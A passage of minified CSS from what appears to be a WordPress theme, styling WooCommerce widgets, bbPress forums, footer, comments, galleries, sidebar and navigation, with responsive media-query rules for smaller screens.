0;font-size:14px}.widget.woocommerce .widget_shopping_cart .cart_list li a.remove,.widget.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:16px;left:0}.widget.woocommerce .widget_shopping_cart .total,.widget.woocommerce.widget_shopping_cart .total{margin-top:10px;padding:10px 0 0;border-top:3px double #ebe9eb}.widget.woocommerce ul.cart_list li .star-rating,.widget.woocommerce ul.product_list_widget li .star-rating{float:left;margin-top:3px;margin-right:5px;padding-top:6px}.widget.woocommerce .reviewer{font-size:14px;line-height:14px}.widget.woocommerce ul.cart_list li img,.widget.woocommerce ul.product_list_widget li img{float:right;width:65px;height:auto;margin-left:4px;-webkit-box-shadow:none;box-shadow:none}.woocommerce .related ul.products>li,.woocommerce .related ul>li,.woocommerce .upsells.products ul.products>li,.woocommerce .upsells.products ul>li,.woocommerce-page .related ul.products>li,.woocommerce-page .related ul>li,.woocommerce-page .upsells.products ul.products>li,.woocommerce-page .upsells.products ul>li{float:left;width:23%;margin:0 1.25%}.bbpress #subscription-toggle{float:right}.bbpress .bbp-breadcrumb{margin:10px 0}div.bbp-template-notice.info{padding:1px 5px;border:0;background-color:#f0f8ff}.bbp-pagination{float:left;width:100%;margin-top:10px;margin-bottom:0}#bbpress-forums li.bbp-header{padding:10px 0;background:#fbfbfb;border-top:none}#bbpress-forums fieldset.bbp-form input{padding:5px}#bbpress-forums li.bbp-footer{border-top:none;background:0 0}#bbpress-forums div.odd,#bbpress-forums li.bbp-header,#bbpress-forums ul.odd{background:0 0}#bbpress-forums input[type=submit]{padding:5px 30px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{color:#666;font-weight:400;margin:0;font-size:14px;line-height:24px}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics,.bbp-breadcrumb,.bbp-breadcrumb a,.bbp-breadcrumb p{color:#666;font-size:16px;font-weight:400;line-height:26px}.bbp-forum-title{color:#000;font-size:18px;font-weight:700;line-height:22px}.bbp-forum-title:hover{text-decoration:none}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:20px 5px;border-top:1px solid #eee}#bbpress-forums li,.bbp-forum-freshness a,.bbp-forum-freshness p,.bbp-forum-freshness span,.footer-links li a{font-size:14px}#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{margin-bottom:0}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics{border:0}#bbpress-forums .bbp-author-name{font-size:14px;line-height:24px}#bbpress-forums fieldset.bbp-form{margin-bottom:0;padding:0;border:0}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border:1px solid #e7e7e7;border-radius:0 0 3px 3px;font-size:14px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;border-radius:3px 3px 0 0}li.bbp-forum-freshness,li.bbp-topic-freshness{float:left;width:25%;text-align:center}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{padding:5px;border:1px solid #e7e7e7;background-color:#fbfbfb;-webkit-box-shadow:none;box-shadow:none}.bbp-forum-content ul.sticky,.bbp-topics ul.sticky,.bbp-topics ul.super-sticky,.bbp-topics-front ul.super-sticky{background:red}#bbpress-forums div.bbp-topic-tags,.bbp-forum-title{float:left;width:100%;margin-bottom:15px}#bbpress-forums fieldset.bbp-form legend{padding:5px 0}div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{padding:8px 0}#bbpress-forums div.bbp-reply-header{background:0 0}#bbpress-forums .bbp-admin-links{color:transparent}.bbp-forum-header a.bbp-forum-permalink,.bbp-reply-header a.bbp-reply-permalink,.bbp-topic-header a.bbp-topic-permalink{float:right;margin-left:10px;color:#ccc;font-size:12px;line-height:32px}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:30px;line-height:34px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{opacity:.8;color:#fff;background:#f16c20}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{line-height:18px}#bbpress-forums .bbp-forum-description .bbp-author-name{font-size:12px}.footer,.footer a{background-color:#0d3c55}.edd-submit.button.blue span,.edd-submit.button.dark-gray span,.edd-submit.button.green span,.edd-submit.button.orange span,.edd-submit.button.red span,.footer a{color:#fff}.footer a:hover,.social-icons li a:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:30px;color:#dbdbdb}.footer-links li{display:inline-block;padding:10px}ul.social-icons{margin-top:10px;margin-left:0;padding-left:0}.social-icons li{display:inline-block;margin-right:5px;margin-left:5px}.social-icons li a:hover .transparent-text-dark{color:#313131}.footer-widget-wrap{width:100%;text-align:center}.footer-widget-wrap .widget{float:none;width:100%}.footer-widget-wrap .widget-box{display:inline-block;float:none;margin-right:-4px;text-align:left;vertical-align:top}.payment-info,.powered-by{padding-top:8px;font-size:12px;line-height:20px}.powered-by a{color:#dbdbdb}.powered-by a:hover,.sticky-navigation .login-register li.login a:hover,.sticky-navigation .main-navigation li a:hover{color:#f16c20;text-decoration:none}.footer-bottom-wrap{text-align:center}.footer-bottom-wrap ul{margin:0;padding:0;border-bottom:1px solid rgba(255,255,255,.1)}footer.footer .widget-title{color:#fff;font-size:21px;font-weight:400;line-height:28px;text-transform:uppercase;-ms-word-wrap:break-word;word-wrap:break-word}footer.footer .social-icons li a{padding:0 5px}footer.footer .social-icons i:before{display:inline-block;width:30px;height:30px;border-radius:75px;color:#fff;background-color:rgba(255,255,255,.1);font-size:12px;line-height:30px}footer.footer li{list-style:none}#sidebar-secondary ul li,footer.footer ul li{position:relative;margin:0;padding-top:10px;font-size:16px;list-style:none}footer.footer select{width:100%;padding:5px;border:1px solid #e7e7e7}footer.footer .widget{margin-bottom:50px}.widget_calendar table,.widget_calendar td,footer.footer #wp-calendar,footer.footer #wp-calendar td{border:0;border-spacing:1px;border-collapse:separate}.widget_calendar caption,footer.footer #wp-calendar caption{margin:0;font-size:14px}footer.footer #wp-calendar td,footer.footer #wp-calendar th{padding:0;background-color:rgba(19,149,186,.1);text-align:center}footer.footer #wp-calendar a{display:block;color:#000;background-color:#fff}.widget_calendar a:hover,footer.footer #wp-calendar a:hover{color:#fff;background:#f16c20;background-color:rgba(0,0,0,.15);text-decoration:none}footer.footer #wp-calendar th{border:1px solid #ddecf5}footer.footer #wp-calendar tbody td,footer.footer #wp-calendar tbody td.pad,footer.footer .site-footer #wp-calendar tbody td,footer.footer .site-footer #wp-calendar tbody td.pad{background-color:transparent}.widget_calendar td.pad,.widget_search .search-submit:hover,footer.footer #wp-calendar td{background:0 0}.footer-logo{padding-top:12px}.widget_search form{position:relative}.sticky-navigation .main-navigation li.current>a{color:#f16c20}.frontpage-content{padding:80px 0}.status{background-image:url(images/loader-red.gif);background-repeat:no-repeat;background-position:center;background-size:cover}.overlay-layer-2{background:rgba(0,5,8,.9)}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{color:#f16c20}#fastboat .booking-form .fb-note span,a:hover{color:#be5000}.border-bottom-hover:hover{border-bottom-color:#f16c20}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{border-color:#f16c20}.standard-button{color:#fff}.navbar-register-button,.standard-button{padding:10px 25px;border:3px solid #f16c20;border-color:#f16c20;border-radius:30px;background:rgba(241,108,32,.4);font-size:20px;white-space:initial;text-decoration:none}.navbar-register-button:hover,.standard-button:hover{border-color:#f16c20;color:#fff;background:#f16c20;text-decoration:none}.navbar-register-button:focus,.standard-button:focus{color:#fff}.navbar-register-button:active,.standard-button:active{border-color:inherit!important;background:#f16c20!important;-webkit-box-shadow:none;box-shadow:none}.color-bg{background:#f16c20}.colored-text{color:#f16c20}.colored-line,.colored-line-left,.colored-line-right{background:#f16c20}.border-right-colored{border-right:1px solid rgba(19,149,186,.3)}.border-left-colored{border-left:1px solid rgba(19,149,186,.3)}.long-transparent-line{width:200px;height:1px;margin:auto;background:rgba(19,149,186,.3)}.post-list article{float:left;width:100%;margin-bottom:40px;padding:10px;border:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-radius:3px}.page-header{margin-top:0}.post-img-wrap{position:relative;min-height:150px;background-color:#eaeaea}.list-post-entry-meta{position:relative;bottom:-1px;left:0;width:100%;padding:14px;background:#f7f7f7}.post-author i,.post-img-wrap .post-date,.post-time i,.posted-in i{position:absolute;top:0;left:0}.posted-in{position:relative;margin-right:10px;padding-left:18px;color:#676767;font-weight:600}.post-list article .entry-content p{margin:10px 0 5px}.post-list h1.entry-title{margin-top:10px;margin-bottom:5px}.page-title,.post-list h1.entry-title a{color:#000;font-size:24px;line-height:28px;text-transform:uppercase}.post-list h1.entry-title a:hover{color:#f16c20;text-decoration:none}.page-title{margin-top:0;color:#f16c20}.post-img-wrap .post-date{min-width:90px;min-height:90px;padding:16px 20px;background:rgba(19,149,186,.9);text-align:center}.post-date .post-date-day{display:block;color:#fff;font-size:31px;font-weight:700;line-height:34px}.post-date .post-date-month{display:block;color:#fff;font-size:18px;font-weight:500;line-height:24px;text-transform:uppercase}.content-page{margin-top:15px}.post-list article.sticky{border:1px solid #f16c20;border-bottom:4px solid #f16c20}.posts-navigation{float:left;width:100%}.posts-navigation .nav-previous{float:left;width:50%;font-weight:700;text-align:left}.posts-navigation .nav-next{float:right;width:50%;font-weight:700;text-align:right}.page-content input[type=search]{padding:8px;border:1px solid #e7e7e7;font-weight:400}.llorix-one-lite-video-container{overflow:hidden;position:relative;height:0;padding-top:30px;padding-bottom:56.25%}.llorix-one-lite-video-container embed,.llorix-one-lite-video-container iframe,.llorix-one-lite-video-container object{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.llorix-one-lite-post-meta{visibility:none;position:absolute}.archive-top{background-position:center 30%;background-size:cover;color:#fff;text-align:center}.archive-top .section-overlay-layer{padding-top:100px;padding-bottom:100px}.archive-top-big-title{margin-top:10px;margin-bottom:20px;font-size:2.4rem;font-weight:300;line-height:3.125rem;text-transform:uppercase}.archive-top-text{margin-top:30px;font-size:16px;font-weight:300}.cat-links i,.post-author i,.post-comments i,.post-time i,.posted-in i,.tags-links i{color:#676767;font-size:14px;line-height:22px}.post-comments i{position:absolute;top:2px;left:0}.post-author,.post-comments,.post-time{position:relative;margin-right:10px;padding-left:16px;font-weight:600}.post-comments,.post-time{padding-left:18px;font-weight:500}.post-comments{padding-left:19px;font-weight:600}.single-entry-meta{padding:10px 0}.post-comments{float:right}.entry-content,.entry-content p,.entry-content span{color:#666;font-size:16px;font-weight:400;line-height:26px}.cat-links,.tags-links{float:left;clear:both;width:100%;font-weight:500}.cat-links i,.tags-links i{padding-right:5px}.post-navigation{clear:both;font-size:13px}.post-navigation .nav-previous{float:left;max-width:50%}.post-navigation .nav-next{float:right;max-width:50%}.post-navigation h2.screen-reader-text{position:inherit!important;width:auto;height:auto}#primary{margin:50px 0;padding-right:15px}#sidebar-secondary{margin:50px 0;padding-left:30px;border-left:1px solid #e7e7e7}.content-single-page .entry-content{padding:10px 0}.comments-area,.post-navigation{float:left;width:100%;margin-top:40px;padding-top:15px;border-top:1px solid #e7e7e7}.comment-list{margin-left:0}.comment-list,.comment-list ol{padding-left:0;list-style:none}.comment-list .comment-body{color:#666;font-weight:400}.comment-list .comment-body ol{margin:0 0 1.5em;padding-left:20px;list-style:decimal}.comment-list ol.children{margin-left:50px}h2.comments-title{margin-top:15px;margin-bottom:30px}h2.comments-title,h2.screen-reader-text{color:#000;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:18px;font-weight:400;line-height:24px;text-transform:uppercase}.comment-list .comment>article{position:relative;margin-bottom:22px;margin-left:80px;padding:15px;border:1px solid #eaeaea;border-radius:6px}.comment-list .comment-author img{position:absolute;top:0;left:-80px;border:5px solid #e4e4e4;border-radius:50%}.comment-list .comment-author .fn{font-size:14px;font-weight:700}.comment-list .comment-author .fn a{color:#000;font-size:14px;font-weight:700}.comment-list .comment-author .says{color:#666;font-size:14px;font-weight:500}.comment-list .comment-metadata{color:#f16c20;font-size:12px;font-style:italic;line-height:16px}.comment-list .comment-metadata .edit-link{float:right;position:absolute;right:15px;bottom:15px}.comment-list .comment-content{margin-top:10px;font-size:14px;line-height:18px}.comment-list .reply{position:absolute;top:15px;right:15px}.comment-form p{position:relative;padding-left:100px}.comment-form p.comment-notes,.comment-form p.logged-in-as{width:100%;padding-left:0}.comment-form label{position:absolute;left:0;font-weight:400;line-height:38px}.comment-form input{min-width:50%}.comment-form input,.comment-form textarea,.comment-list .reply{font-size:14px;font-weight:500}.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:10px;line-height:14px}#recaptcha-submit-btn-area input,.comment-form .form-submit input{min-width:10px;padding:7px 30px;border:1px solid #f16c20;border-radius:3px;color:#fff;background:#f16c20;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;font-weight:500;line-height:30px;text-align:center;text-transform:uppercase}.g-recaptcha{margin-bottom:10px}#recaptcha-submit-btn-area input{margin-top:10px}#recaptcha-submit-btn-area input:hover,.comment-form .form-submit input:hover{border:1px solid #eaebec;color:#f16c20;background:#f7f8fa}.comment-reply-title{margin-top:50px;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:24px;font-weight:500;line-height:30px}.comment-list li.pingback{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #ececec}.mejs-container span{color:#fff;font-size:11px;line-height:11px}.mejs-container,.mejs-container .mejs-controls,.mejs-controls .mejs-time-rail .mejs-time-float,.mejs-embed,.mejs-embed body{background:#f16c20!important}.mejs-controls .mejs-button button:focus{outline:0}.wp-playlist-caption span{line-height:21px}.wp-caption{max-width:100%;margin-bottom:1.6em}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:1.2rem}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;width:100%;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:.5em 0;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.wp-caption-text{font-size:14px;line-height:20px}#sidebar-secondary .widget-title{margin-bottom:5px;color:#4f4f4f;font-size:20px;font-weight:700;text-transform:uppercase}#sidebar-secondary .widget-title:after{display:block;float:left;width:80px;height:2px;background:#f16c20}#sidebar-secondary .widget{margin-bottom:50px}#sidebar-secondary ul ul li:last-child{padding-bottom:0}.widget-title-margin{margin-bottom:15px}#sidebar-secondary select{width:100%;padding:10px 5px;border:1px solid #e7e7e7}.widget .post-date{padding-left:10px}#sidebar-secondary .widget ul:not(.recentcomments) li a{color:#686868}#sidebar-secondary .widget ul:not(.recentcomments) li a:hover{color:#f16c20;text-decoration:none}.widget_calendar td,.widget_calendar th{padding:0;background-color:#f5f5f5;text-align:center}.widget_calendar a{display:block;color:#000;background-color:#f5f5f5}.widget_calendar th{border:1px solid #e5f3fa}.widget_calendar tbody td{background-color:rgba(255,255,255,.5)}.site-footer .widget_calendar tbody td{background-color:rgba(255,255,255,.05)}.site-footer .widget_calendar tbody .pad,.widget_calendar tbody .pad{background-color:transparent}.widget_search .screen-reader-text{display:none}.widget_search label{width:100%}.widget_search input{width:100%;padding:10px 50px 10px 5px;border:1px solid #e7e7e7;font-weight:300}.widget_search .search-submit{position:absolute;top:0;right:0;width:51px;height:44px;padding:0;border:0;background:0 0;text-indent:-99999999px}.widget_search .search-submit,.widget_search .search-submit:hover{-webkit-box-shadow:none;box-shadow:none}.widget_search .search-form:before{position:absolute;top:10px;right:11px;color:#949495;font-family:FontAwesome;font-size:25px;font-weight:400!important;font-style:normal!important;font-variant:normal!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none!important;content:"\f002";speak:none}.widget_search .search-form:hover:before{color:#f16c20}#sidebar-secondary .service-box{width:100%;text-align:center}#sidebar-secondary .single-service{margin-bottom:40px}#sidebar-secondary .team-member-box,#sidebar-secondary .testimonials-box{width:100%;text-align:center}#sidebar-secondary .testimonials-box .feedback{margin-bottom:0}#sidebar-secondary .team-member-box .team-member{max-width:350px;margin:0 auto 40px}.mobile-bg-fixed{position:fixed;z-index:-1;top:0;left:0;width:100%;height:100%;background-position:top center;background-size:cover}.llorix-one-lite-top-margin-5px{margin-top:5px!important}@media (min-width:1200px){.header-style-two .vertical-registration-form{width:80%}}@media (max-width:1200px){.woocommerce ul.products li.product a.added_to_cart{width:auto!important;margin-top:10px;padding:6px 15px;border-radius:3px}}@media (min-width:992px) and (max-width:1199px){html{font-size:90%!important}body{font-size:15px;line-height:26px}}@media (max-width:1024px){.header .overlay-layer{padding-bottom:85px}.features,.header,.stats{background-attachment:scroll!important}.header-style-two .vertical-registration-form,.vertical-registration-form{float:none;width:100%}.header .overlay-layer{padding-top:60px}.header-style-three .intro-section,.header-style-two .intro-section,.intro-section{margin-top:60px}.header-style-four .intro-section,.header-style-one .intro-section{margin-top:20px}.feature .icon-container{margin-right:0;padding-top:14px}.wow{-webkit-transform:translateZ(0)}}@media (max-width:991px){html{font-size:90%!important}body{font-size:15px;line-height:26px}.browser-image img{width:100%}.client-logos li{margin:15px}.client-logos li img{max-width:60px;opacity:.6}.pull-left,.pull-right{float:none!important;margin:auto!important}.text-left,.text-right{text-align:center}#latestnews .timeline-text .text-left,.feature-list li{text-align:left}#latestnews .timeline-text .colored-line-left{float:left}.brief .section-overlay-layer{padding-bottom:40px}.colored-line-left{float:none;margin:auto}.brief .brief-image-left,.brief .brief-image-right{max-width:430px;margin:20px auto auto;padding-bottom:40px}.brief .brief-image-left img,.brief .brief-image-right img{float:none;width:90%}.border-left,.border-left-colored,.border-right,.border-right-colored{border:0!important}.features{background-image:none}.single-feature{float:left;width:33%;margin-bottom:28px}.left-side .single-feature,.right-side .single-feature{padding-right:15px;padding-left:15px}.feature .icon-container{float:none}.feature .description{float:none;width:auto}.pricing-table{padding-right:0;padding-left:0}.header-style-four .horizontal-subscribe-form .input-box{width:100%;margin-bottom:5px}.header-style-four .horizontal-subscribe-form .standard-button{width:100%}.header-style-four .horizontal-subscribe-form{width:100%;margin:auto}.header-style-five .intro-section{margin-top:20px}.unique-features-cols-two .unique-features-col{width:100%}.brief-left .brief-content-two,.brief-right .brief-content-two{float:none}.feedback{padding-bottom:45px}.timeline h2{padding-right:0}.llorix-one-lite-slider-whole-wrap{padding-top:20px}a.control_next,a.control_prev{display:inline-block;position:relative;top:0;width:0}#llorix_one_slider{margin:0 auto}.testimonials-wrap .testimonials-box{width:100%}.team-member-wrap .team-member-box{max-width:300px}.controls-wrap{text-align:center}#sidebar-secondary{margin:0;padding-top:50px;padding-left:15px;border-top:1px solid #e7e7e7;border-left:0}#primary,#sidebar-secondary{float:left;width:100%}#sidebar-secondary .colored-line-left,.entry-header .colored-line-left{float:left}.service-box{width:100%}.content-page>.col-md-6{padding:0}.gridalicious .galcolumn{width:50%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:48%;margin:0 1.75% 30px}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){clear:right;margin-right:0}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:48%;margin:0 1.75% 30px}.woocommerce .related ul li.product:nth-child(2n+1),.woocommerce .related ul.products li.product:nth-child(2n+1),.woocommerce .upsells.products ul li.product:nth-child(2n+1),.woocommerce .upsells.products ul.products li.product:nth-child(2n+1),.woocommerce-page .related ul li.product:nth-child(2n+1),.woocommerce-page .related ul.products li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul li.product:nth-child(2n+1),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n+1){clear:left;margin-left:0}.woocommerce .related ul li.product:nth-child(2n),.woocommerce .related ul.products li.product:nth-child(2n),.woocommerce .upsells.products ul li.product:nth-child(2n),.woocommerce .upsells.products ul.products li.product:nth-child(2n),.woocommerce-page .related ul li.product:nth-child(2n),.woocommerce-page .related ul.products li.product:nth-child(2n),.woocommerce-page .upsells.products ul li.product:nth-child(2n),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n){clear:right;margin-right:0}}@media (max-width:782px){.admin-bar .sticky-navigation-open .sticky-navigation{top:46px}.contact-links .contact-link-box{margin-right:0}}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}.main-navigation{margin:0 -.875em}.main-navigation .primary-menu,.main-navigation ul ul ul:after,.main-navigation ul ul ul:before{border:0}.main-navigation li{float:left;border:0}.main-navigation li.focus>a,.main-navigation li:hover>a{color:#007acc}.main-navigation ul ul{display:block;float:left;position:absolute;z-index:99999;top:100%;left:-999em;margin:0;padding:0;background:#fff;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.2);box-shadow:0 3px 3px rgba(0,0,0,.2);list-style:none}.main-navigation ul ul ul{top:0;left:-999em}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:15em;white-space:normal}.main-navigation li.focus>ul,.main-navigation li:hover>ul{left:auto}.main-navigation .menu-item-has-children>a{margin:0}.main-navigation .menu-item-has-children>a:after{position:absolute;z-index:-1;top:23px;right:0;font-family:FontAwesome;line-height:24px;content:"\f0d7"}.main-navigation ul ul .menu-item-has-children>a:after{top:0;right:10px;line-height:38px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.menu-align-center .no-menu>li,.menu-align-center .primary-menu>li,.no-menu>li{display:inline-block;float:none}.dropdown-toggle,.main-navigation ul .dropdown-toggle.toggled-on,.site-footer .main-navigation,.site-header .social-navigation{display:none}.menu-align-center .no-menu,.menu-align-center .primary-menu{width:100%;margin-bottom:10px;padding:0;text-align:center}.menu-align-center .primary-menu>li a{padding:5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a{padding:5px 18px 5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a:after,.sticky-navigation .no-menu>li.page_item_has_children>a:after{top:0;line-height:28px}}@media (min-width:768px) and (max-width:991px){html{font-size:95%}.sticky-navigation{min-height:70px}.sticky-navigation .main-navigation>li.has_children>a{padding:26px 18px;line-height:18px}.sticky-navigation .login-register{margin-top:3px}.ipad-image{max-width:500px}}@media (max-width:767px){html{font-size:80%}.navbar-toggle{font-size:30px!important}.navbar-inverse .navbar-toggle{border:0!important}.navbar-inverse .navbar-toggle,.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:inherit;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .main-navigation li a{padding:10px;line-height:inherit}.border-left-colored,.border-right-colored{border:0}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgba(49,49,49,.1)}.sticky-navigation{min-height:60px}.nav>li{display:inline-block;width:100%;text-align:left;padding-left:0}.container>.navbar-header{margin-right:0;margin-left:0}.menu-align-center .navbar-header>a{float:left}.brief,.contact-info .contact-links a{padding-top:0;padding-bottom:0}.brief .section-overlay-layer{margin-bottom:0;padding-bottom:80px}.section-header{margin-top:75px;margin-bottom:50px}.features .overlay-layer-2{padding-bottom:50px}.pricing-table{padding-top:0;padding-right:30px;padding-left:30px}.highlighted{margin-top:0}.single-pricing{margin-bottom:40px}.single-stats .icon-container{margin-bottom:20px}.single-stats .icon-container i{font-size:50px}.team-member{max-width:270px;margin-bottom:25px}.footer-widget-wrap .widget-box{width:50%}.jspVerticalBar{margin-right:8px}.sticky-navigation{position:relative!important;top:0!important;opacity:1!important}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul ul,.sticky-navigation .main-navigation ul ul ul{position:relative;left:auto}.sticky-navigation .main-navigation ul,.sticky-navigation .main-navigation ul a,.sticky-navigation .main-navigation ul li{width:100%}.sticky-navigation .main-navigation ul li:hover>ul{left:0}.sticky-navigation .main-navigation ul{padding:0;-webkit-box-shadow:none;box-shadow:none}.sticky-navigation .primary-menu ul li{padding-left:7%}.dropdownmenu,.sticky-navigation .main-navigation ul .dropdownmenu{position:absolute;z-index:9;top:5px;right:0;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}.sticky-navigation .main-navigation ul .this-open>.dropdownmenu,.this-open>.dropdownmenu{background:#f16c20}.dropdownmenu:before{float:left;width:25px;height:25px;color:#fff;line-height:26px!important;text-align:center;content:""}.this-open>a{color:#f16c20!important}.has_children>ul{display:none}.has_children.this-open>ul{display:block}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:2000px}#menu-primary{float:none;width:100%;margin:0}.menu-align-center #menu-primary>ul,.nav>li{margin-left:0}#header_layer_one,#header_layer_two{background-position:top center!important}.woocommerce div.product .woocommerce-tabs{padding:80px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;clear:both;width:48%;margin:0 0 2.992em}.woocommerce .related ul li.product:nth-child(even),.woocommerce .upsells.products ul li.product:nth-child(even),.woocommerce .upsells.products ul.products li.product:nth-child(even),.woocommerce-page .related ul.products li.product:nth-child(even),.woocommerce-page .upsells.products ul li.product:nth-child(even),.woocommerce-page .upsells.products ul.products li.product:nth-child(even){float:right}.woocommerce .cart_item .quantity .qty{width:40px}.woocommerce .order_details li{width:100%;padding:10px 5px;border-right:none;border-bottom:1px dashed #d3ced2}.comment-list .comment-author img{left:-45px;width:32px;height:32px;border:3px solid #e4e4e4}.comment-list .comment>article{margin-left:45px}.comment-list ol.children{margin-left:30px}#our_services_wrap{padding-bottom:0}.services-wrap>.service-box,.testimonials-wrap>.testimonials-box{clear:right;width:100%;margin:0 0 30px}.navbar-collapse .main-navigation li a{margin:0;line-height:25px}.call-to-action{background-attachment:initial;background-position:center;background-size:cover}}@media (max-width:680px){.single-feature{float:none;width:auto}}@media (max-width:580px){html{font-size:65%!important}body{font-size:13px;font-weight:400;line-height:20px}h3,h4{font-weight:600}h4{font-size:16px;line-height:26px}h5{font-size:15px;line-height:24px}.single-stats{display:block;width:100%}.contact-links .row[class*=" col-xs"],.contact-links .row[class^=col-xs]{margin-bottom:10px}.section-header{margin-bottom:25px}.header .overlay-layer{padding-top:55px}.header-style-two .overlay-layer{padding-bottom:0}.header .overlay-layer .pull-right{padding:0}.header-style-two .vertical-registration-form,.vertical-registration-form{width:100%;margin-top:34px;padding:7px 16px 16px;border-radius:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.header-style-two .intro-section,.intro-section{margin-top:40px}.header-style-three .intro-section{margin-top:30px}.header-style-one .intro-section h5,.header-style-three .intro-section h5,.intro-section h5{margin-top:15px;margin-bottom:30px}.header-style-four .horizontal-subscribe-form{max-width:100%;margin:auto;padding:5px}.header-style-four .horizontal-subscribe-form .input-box{min-height:55px}.pricing-table{padding-right:0;padding-left:0}.standard-button{padding:15px 35px}.comment-form p,.timeline-section{padding-left:0}.timeline-box-wrap{padding-left:1em}.timeline-section li .icon-container{float:none;margin:0 auto -80px}.timeline-section li .date{display:none}.timeline-section li .info{padding-top:90px;padding-left:15px;border-left:none;text-align:center}.timeline-section li{padding:1em}.list-post-entry-meta{float:left;position:relative;margin:15px 0 0;padding:0}.timeline-box-wrap .info h1:after{margin-right:auto;margin-left:auto;content:""}.brief{padding-top:0;padding-bottom:0}.post-author,.post-comments,.posted-in{float:left;padding-left:14px;font-size:12px}.post-author i,.posted-in i{font-size:10px;line-height:20px}.post-comments{padding-left:15px}.post-comments i{font-size:10px}.post-list h1.entry-title{clear:left}.post-date{min-width:80px;min-height:80px;padding:10px}.footer-widget-wrap .widget-box{width:100%}.woocommerce ul.products li.product a:nth-child(1){width:100%;height:auto!important}.woocommerce .products ul,.woocommerce ul.products{text-align:center}.woocommerce-ordering{width:100%;margin:10px 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-bottom:1px solid #ececec}.woocommerce .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products 